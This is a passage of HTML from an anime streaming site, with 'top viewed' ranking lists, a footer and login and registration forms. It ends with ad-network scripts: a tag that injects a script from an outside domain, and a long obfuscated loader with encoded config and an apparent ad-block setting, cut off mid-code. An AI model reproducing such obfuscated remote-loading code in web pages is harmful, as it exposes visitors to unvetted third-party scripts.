               title="That Time I Got Reincarnated as a Slime Season 3" class="dynamic-name"
               data-jname="Tensei shitara Slime Datta Ken 3rd Season">That Time I Got Reincarnated as a Slime Season 3</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>603,620</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>5</span></div>
    <div class="film-poster item-qtip" data-id="19237">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/65/11/6511271f7f9ca415411b234df57125ed/6511271f7f9ca415411b234df57125ed.jpg"
             class="film-poster-img lazyload" alt="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/failure-frame-i-became-the-strongest-and-annihilated-everything-with-low-level-spells-19237"
               title="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells" class="dynamic-name"
               data-jname="Hazurewaku no &#34;Joutai Ijou Skill&#34; de Saikyou ni Natta Ore ga Subete wo Juurin suru made">Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>548,943</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>6</span></div>
    <div class="film-poster item-qtip" data-id="19219">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/2f/6f/2f6f9eb3a7bdd479805f034255e492c5/2f6f9eb3a7bdd479805f034255e492c5.jpg"
             class="film-poster-img lazyload" alt="The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/the-ossan-newbie-adventurer-trained-to-death-by-the-most-powerful-party-became-invincible-19219"
               title="The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible" class="dynamic-name"
               data-jname="Shinmai Ossan Boukensha, Saikyou Party ni Shinu hodo Kitaerarete Muteki ni Naru.">The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>442,844</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>7</span></div>
    <div class="film-poster item-qtip" data-id="19229">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/00/9a/009a25ddb8db9e068e16effd7e93f30e/009a25ddb8db9e068e16effd7e93f30e.jpg"
             class="film-poster-img lazyload" alt="I Parry Everything">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/i-parry-everything-19229"
               title="I Parry Everything" class="dynamic-name"
               data-jname="Ore wa Subete wo &#34;Parry&#34; suru: Gyaku Kanchigai no Sekai Saikyou wa Boukensha ni Naritai">I Parry Everything</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>407,550</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>8</span></div>
    <div class="film-poster item-qtip" data-id="19255">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/41/ad/41adea817f66830f8d965562c2d62e03/41adea817f66830f8d965562c2d62e03.jpg"
             class="film-poster-img lazyload" alt="Tower of God Season 2">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/tower-of-god-season-2-19255"
               title="Tower of God Season 2" class="dynamic-name"
               data-jname="Kami no Tou: Ouji no Kikan">Tower of God Season 2</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>407,494</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>9</span></div>
    <div class="film-poster item-qtip" data-id="806">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bd/5a/bd5ae1d387a59c5abcf5e1a6a616728c/bd5ae1d387a59c5abcf5e1a6a616728c.jpg"
             class="film-poster-img lazyload" alt="Bleach">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/bleach-806"
               title="Bleach" class="dynamic-name"
               data-jname="Bleach">Bleach</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>360,647</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>10</span></div>
    <div class="film-poster item-qtip" data-id="355">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/9c/bc/9cbcf87f54194742e7686119089478f8/9cbcf87f54194742e7686119089478f8.jpg"
             class="film-poster-img lazyload" alt="Naruto: Shippuden">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/naruto-shippuden-355"
               title="Naruto: Shippuden" class="dynamic-name"
               data-jname="Naruto: Shippuuden">Naruto: Shippuden</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>344,768</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

                        </ul>
                    </div>
                    <div id="top-viewed-month" class="anime-block-ul anif-block-chart tab-pane">
                        <ul class="ulclear">
                            
<li class="item-top">
    <div class="film-number"><span>1</span></div>
    <div class="film-poster item-qtip" data-id="100">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bc/d8/bcd84731a3eda4f4a306250769675065/bcd84731a3eda4f4a306250769675065.jpg"
             class="film-poster-img lazyload" alt="One Piece">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/one-piece-100"
               title="One Piece" class="dynamic-name"
               data-jname="One Piece">One Piece</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>5,303,878</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>2</span></div>
    <div class="film-poster item-qtip" data-id="19146">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/af/49/af4938d7388aad3438e443e74b02531e/af4938d7388aad3438e443e74b02531e.jpg"
             class="film-poster-img lazyload" alt="My Hero Academia Season 7">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/my-hero-academia-season-7-19146"
               title="My Hero Academia Season 7" class="dynamic-name"
               data-jname="Boku no Hero Academia 7th Season">My Hero Academia Season 7</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>2,539,308</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>3</span></div>
    <div class="film-poster item-qtip" data-id="19229">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/00/9a/009a25ddb8db9e068e16effd7e93f30e/009a25ddb8db9e068e16effd7e93f30e.jpg"
             class="film-poster-img lazyload" alt="I Parry Everything">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/i-parry-everything-19229"
               title="I Parry Everything" class="dynamic-name"
               data-jname="Ore wa Subete wo &#34;Parry&#34; suru: Gyaku Kanchigai no Sekai Saikyou wa Boukensha ni Naritai">I Parry Everything</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>2,524,543</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>4</span></div>
    <div class="film-poster item-qtip" data-id="19109">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/f9/b5/f9b501458823539b6a2004f2cdb98a4a/f9b501458823539b6a2004f2cdb98a4a.jpg"
             class="film-poster-img lazyload" alt="That Time I Got Reincarnated as a Slime Season 3">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/that-time-i-got-reincarnated-as-a-slime-season-3-19109"
               title="That Time I Got Reincarnated as a Slime Season 3" class="dynamic-name"
               data-jname="Tensei shitara Slime Datta Ken 3rd Season">That Time I Got Reincarnated as a Slime Season 3</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>2,435,543</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>5</span></div>
    <div class="film-poster item-qtip" data-id="19239">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/14/a6/14a6029b0f2759923a4d2fa957765fe4/14a6029b0f2759923a4d2fa957765fe4.jpg"
             class="film-poster-img lazyload" alt="Wistoria: Wand and Sword">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/wistoria-wand-and-sword-19239"
               title="Wistoria: Wand and Sword" class="dynamic-name"
               data-jname="Tsue to Tsurugi no Wistoria">Wistoria: Wand and Sword</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>2,381,642</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>6</span></div>
    <div class="film-poster item-qtip" data-id="19237">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/65/11/6511271f7f9ca415411b234df57125ed/6511271f7f9ca415411b234df57125ed.jpg"
             class="film-poster-img lazyload" alt="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/failure-frame-i-became-the-strongest-and-annihilated-everything-with-low-level-spells-19237"
               title="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells" class="dynamic-name"
               data-jname="Hazurewaku no &#34;Joutai Ijou Skill&#34; de Saikyou ni Natta Ore ga Subete wo Juurin suru made">Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>2,262,355</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>7</span></div>
    <div class="film-poster item-qtip" data-id="19219">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/2f/6f/2f6f9eb3a7bdd479805f034255e492c5/2f6f9eb3a7bdd479805f034255e492c5.jpg"
             class="film-poster-img lazyload" alt="The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/the-ossan-newbie-adventurer-trained-to-death-by-the-most-powerful-party-became-invincible-19219"
               title="The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible" class="dynamic-name"
               data-jname="Shinmai Ossan Boukensha, Saikyou Party ni Shinu hodo Kitaerarete Muteki ni Naru.">The Ossan Newbie Adventurer, Trained to Death by the Most Powerful Party, Became Invincible</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>1,742,992</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>8</span></div>
    <div class="film-poster item-qtip" data-id="19254">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/b2/10/b210daff9a85c7b6e42d82d578ee90b2/b210daff9a85c7b6e42d82d578ee90b2.jpg"
             class="film-poster-img lazyload" alt="Alya Sometimes Hides Her Feelings in Russian">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/alya-sometimes-hides-her-feelings-in-russian-19254"
               title="Alya Sometimes Hides Her Feelings in Russian" class="dynamic-name"
               data-jname="Tokidoki Bosotto Russia-go de Dereru Tonari no Alya-san">Alya Sometimes Hides Her Feelings in Russian</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>1,708,529</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>9</span></div>
    <div class="film-poster item-qtip" data-id="19255">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/41/ad/41adea817f66830f8d965562c2d62e03/41adea817f66830f8d965562c2d62e03.jpg"
             class="film-poster-img lazyload" alt="Tower of God Season 2">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/tower-of-god-season-2-19255"
               title="Tower of God Season 2" class="dynamic-name"
               data-jname="Kami no Tou: Ouji no Kikan">Tower of God Season 2</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>1,439,471</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>10</span></div>
    <div class="film-poster item-qtip" data-id="806">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bd/5a/bd5ae1d387a59c5abcf5e1a6a616728c/bd5ae1d387a59c5abcf5e1a6a616728c.jpg"
             class="film-poster-img lazyload" alt="Bleach">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/bleach-806"
               title="Bleach" class="dynamic-name"
               data-jname="Bleach">Bleach</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>1,338,105</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

                        </ul>
                    </div>
                    <div class="clearfix"></div>
                </div>
                <div class="clearfix"></div>
            </div>
        </div>
    </div>
</section>
            </div>
            <!--/End: main-sidebar-->
            <div class="clearfix"></div>
        </div>
    </div>
    <!--End: Main-->
    <div id="footer">
    <div class="container">
        <div class="footer-icon"><img src="/images/footer-icon.png" alt="HMS Anime"></div>
        <div class="footer-toggle-block">
            <div class="toggle-footer">
                <div class="tf-item">
                    <div class="toggle-onoff size-s off select-anime-name"><span></span></div>
                    <div class="name">EN/JP</div>
                    <div class="clearfix"></div>
                </div>
                <div class="clearfix"></div>
            </div>
        </div>
        <div class="footer-az">
            <div class="block mb-2">
                <span class="ftaz">A-Z LIST</span><span
                        class="size-s">Searching anime order by alphabet name A to Z.</span>
            </div>
            <ul class="ulclear az-list">
                <li><a href="/az-list">All</a></li>
                <li><a href="/az-list/other">#</a></li>
                <li><a href="/az-list/0-9">0-9</a></li>
                
                    <li><a href="/az-list/A">A</a>
                    </li>
                
                    <li><a href="/az-list/B">B</a>
                    </li>
                
                    <li><a href="/az-list/C">C</a>
                    </li>
                
                    <li><a href="/az-list/D">D</a>
                    </li>
                
                    <li><a href="/az-list/E">E</a>
                    </li>
                
                    <li><a href="/az-list/F">F</a>
                    </li>
                
                    <li><a href="/az-list/G">G</a>
                    </li>
                
                    <li><a href="/az-list/H">H</a>
                    </li>
                
                    <li><a href="/az-list/I">I</a>
                    </li>
                
                    <li><a href="/az-list/J">J</a>
                    </li>
                
                    <li><a href="/az-list/K">K</a>
                    </li>
                
                    <li><a href="/az-list/L">L</a>
                    </li>
                
                    <li><a href="/az-list/M">M</a>
                    </li>
                
                    <li><a href="/az-list/N">N</a>
                    </li>
                
                    <li><a href="/az-list/O">O</a>
                    </li>
                
                    <li><a href="/az-list/P">P</a>
                    </li>
                
                    <li><a href="/az-list/Q">Q</a>
                    </li>
                
                    <li><a href="/az-list/R">R</a>
                    </li>
                
                    <li><a href="/az-list/S">S</a>
                    </li>
                
                    <li><a href="/az-list/T">T</a>
                    </li>
                
                    <li><a href="/az-list/U">U</a>
                    </li>
                
                    <li><a href="/az-list/V">V</a>
                    </li>
                
                    <li><a href="/az-list/W">W</a>
                    </li>
                
                    <li><a href="/az-list/X">X</a>
                    </li>
                
                    <li><a href="/az-list/Y">Y</a>
                    </li>
                
                    <li><a href="/az-list/Z">Z</a>
                    </li>
                
            </ul>
            <div class="clearfix"></div>
        </div>
        <div class="footer-content">
            <div class="footer-copyright float-left">
                <a href="/" class="footer-logo">
                    <img src="/images/logo.png" alt="HMS Anime">
                </a>
                <div class="copyright">Copyright © <a style="color: #aaa;" href="/">HMS Anime</a>. All Rights Reserved
                </div>
                <div class="socials-group">
                    <div class="scg-list">
                        <div class="item"><a target="_blank" href="https://twitter.com/HMS Animevc"
                                             class="sc-social-button dc-btn"><i class="fab fa-twitter"></i></a></div>
                        <div class="item"><a href="#" class="sc-social-button tl-btn"><i
                                        class="fab fa-telegram-plane"></i></a></div>
                        <div class="item"><a href="#" class="sc-social-button rd-btn"><i
                                        class="fab fa-reddit-alien"></i></a></div>
                    </div>
                    <div class="clearfix"></div>
                </div>
                <div class="disclaimer small">Disclaimer: This site does not store any files on its server. All contents
                    are provided by non-affiliated third parties.
                </div>
                <div class="clearfix"></div>
            </div>
            <div class="footer-links float-left">
                <ul class="ulclear">
                    <li class="title">Help</li>
                    <li><a href="/contact" title="Contact">Contact</a></li>
                    <li><a href="/faq" title="FAQ">FAQ</a></li>
                    <li><a href="/app-download" title="HMS Anime App">HMS Anime App</a></li>
                </ul>
                <ul class="ulclear">
                    <li class="title">Links</li>
                    <li><a href="/az-list" title="A-Z List">A-Z List</a></li>
                    <li><a href="/upcoming" title="Upcoming">Upcoming</a></li>
                    <li><a href="/most-popular" title="Most Popular">Most Popular</a></li>
                </ul>
                <div class="clearfix"></div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
</div>
</div>
<div id="mask-overlay"></div>
<div class="modal fade premodal premodal-login" id="modallogin" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="tab-content">
                <!--Begin: tab login-->
                <div id="modal-tab-login" class="tab-pane active">
                    <div class="modal-login-icon"><img src="/images/icon-login2.png"></div>
                    <div class="modal-header">
                        <h5 class="modal-title">Member Login</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="description">HMS Anime - a better place to watch anime online for free!</div>
                        <div class="alert alert-danger" id="login-error" style="display: none;"></div>
                        <form class="loginform" id="login-form" method="post">
                            <div class="form-group w-icon">
                                <input type="text" class="form-control" id="email" placeholder="Your Email" name="email" required>
                                <i class="fas fa-user"></i>
                            </div>
                            <div class="form-group w-icon">
                                <input type="password" class="form-control" id="password" placeholder="Password" name="password" required>
                                <i class="fas fa-lock"></i>
                            </div>
                            <div class="form-check custom-control custom-checkbox">
                                <div class="float-left">
                                    <input type="checkbox" class="custom-control-input" id="remember">
                                    <label class="custom-control-label" for="remember">Remember me</label>
                                </div>
                                <div class="float-right">
                                    <a href="javascript:;" class="link-highlight text-forgot forgot-tab-link">Forgot password?</a>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                            <div class="form-group login-btn mb-0">
                                <button id="btn-login" class="btn btn-primary btn-block btn-form">Login</button>
                                <div class="loading-relative" id="login-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Don't have an account? <a class="link-highlight register-tab-link">Register</a>
                    </div>
                </div>
                <!--End: tab login-->
                <!--Begin: tab forgot-->
                <div id="modal-tab-forgot" class="tab-pane fade">
                    <div class="modal-login-icon"><img src="/images/icon-forgot.png"></div>
                    <div class="modal-header">
                        <h5 class="modal-title">Reset Password</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="description">We will send an email to your box, just follow that link to set your new password.</div>
                        <form class="loginform" id="forgot-form" method="post">
                            <div class="form-group w-icon">
                                <input type="text" class="form-control" id="forgot-email" placeholder="Your username or email">
                                <i class="fas fa-user"></i>
                            </div>
                            <div class="form-group login-btn mb-0">
                                <a href="#" class="btn btn-primary btn-block btn-form">Reset</a>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <a class="link-highlight login-tab-link">Back to Sign-in</a>
                    </div>
                </div>
                <!--End: tab forgot-->
                <!--Begin: tab register-->
                <div id="modal-tab-register" class="tab-pane fade">
                    <div class="modal-login-icon"><img src="/images/icon-register.png"></div>
                    <div class="modal-header">
                        <h5 class="modal-title">Register</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="description">When becoming members of the site, you could use the full range of functions.</div>
                        <div class="alert alert-danger" id="register-error" style="display: none;"></div>
                        <form class="loginform" method="post" id="register-form">
                            <div class="form-group w-icon">
                                <input type="text" class="form-control" id="re-username" placeholder="Your Name" name="name" required>
                                <i class="fas fa-user"></i>
                            </div>
                            <div class="form-group w-icon">
                                <input type="text" class="form-control" id="re-email" placeholder="Email" name="email" required>
                                <i class="fas fa-envelope"></i>
                            </div>
                            <div class="form-group w-icon">
                                <input type="password" class="form-control" id="re-password" placeholder="Your password" name="password" required>
                                <i class="fas fa-lock"></i>
                            </div>
                            <div class="form-group w-icon">
                                <input type="password" class="form-control" id="re-confirmpassword" placeholder="Repeat your password" required>
                                <i class="fas fa-lock"></i>
                            </div>
                            <div class="form-group login-btn mb-0">
                                <button id="btn-register" class="btn btn-primary btn-block btn-form">Register</button>
                                <div class="loading-relative" id="register-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Have an account? <a class="link-highlight login-tab-link">Sign-in</a>
                    </div>
                </div>
                <!--End: tab register-->
            </div>
        </div>
    </div>
</div>

    <script>var recaptchaSiteKey = '6LcJeB8eAAAAAK9SJTPy75A2v4iIEOa-iNIpDzJM';</script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcJeB8eAAAAAK9SJTPy75A2v4iIEOa-iNIpDzJM"></script>

<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=64ce3bbc5112d300191668cc&product=inline-share-buttons&source=platform" async="async"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"
        integrity="sha512-jGsMH83oKe9asCpkOVkBnUrDDTp8wl+adkB2D+//JtlxO4SrLoJdhbOysIFQJloQFD+C4Fl1rMsQZF76JjV0eQ=="
        crossorigin="anonymous"></script>
<script type="text/javascript"
        src="https://maxcdn.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"
        integrity="sha512-uto9mlQzrs59VwILcLiRYeLKPPbS/bT71da/OEBYEwcdNUk8jYIy+D176RYoop1Da+f9mvkYrmj5MCLZWEtQuA=="
        crossorigin="anonymous"></script>
<script type="text/javascript" src="/js/app.ob.min.js?v=0.2"></script>
<script type="application/json"
        id="userSettings"></script>

    <!-- ipp tag -->
    <script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('outoctillerytor.com',5840726,document.createElement('script'))</script>
    <!-- end ipp tag -->
    <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=6032545,t.a=5840725,t.v=3,t.w=1,t.h=30,t.y=1,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly9vdWRzdXRjaC5jb20vNS82MDMyNTQ1',t.S='b3Vkc3V0Y2guY29t',t.A=2,t.P=$.JA*1721652426,t.M='V2@%YSU2B]G~',t.T='lc9',t.B='9ontkx8nm8l',t.N='kpfnz9hi1inE6e2fit07Bnkc4qnxkOyi0s6qupX4d18j9mx',t.I='0wdAhy2EnakUiwvOzyk',t.C='n6ov9tsz0u3',t.z='_byeprvp',t.R='_qemxiicd',t.D=true;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return 